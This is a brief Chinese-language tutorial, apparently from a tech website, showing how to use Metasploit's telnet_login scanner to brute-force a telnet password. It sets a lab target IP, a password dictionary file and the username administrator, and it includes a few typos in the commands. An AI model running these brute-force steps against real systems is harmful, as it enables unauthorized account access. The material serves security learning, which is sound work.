您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!



網絡拓撲:

1.進入metasploit:root@debian:~# msfconsole

2.進行數據庫連接:

msf > db_connect msf_user:111111@127.0.0.1/msf_database

[*] Rebuilding the module cache in the background...

msf > db_status

[*] postgresql connected to msf_database3.進行搜索下telnet模塊msf > search telnet_login

================

Name Disclosure Date Rank Description

auxiliary/scanner/telnet/telnet_login normal Telnet Login Check Scanner

4.使用模塊:msf > use auxiliary/scanner/telnet/telnet_login

msf auxiliary(scanner/telnet/telnet_login) >

5.查看配置選項:msf auxiliary(scanner/telnet/telnet_login) > show options

Module options (auxiliary/scanner/telnet/telnet_login):



6.進行選項配置:auliary(scanner/telnet/telnet_login) > set RHOSTS 192.168.152.1299```

RHOSTS => 192.168.152.129 目標主機設置

set PASS_FILE /root/pass 選擇密碼字典表

set USERNAME administrator 設置用戶名

exploit 進行爆破

7.查看結果

速度的快慢取決于密碼復雜度與字典表大小

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。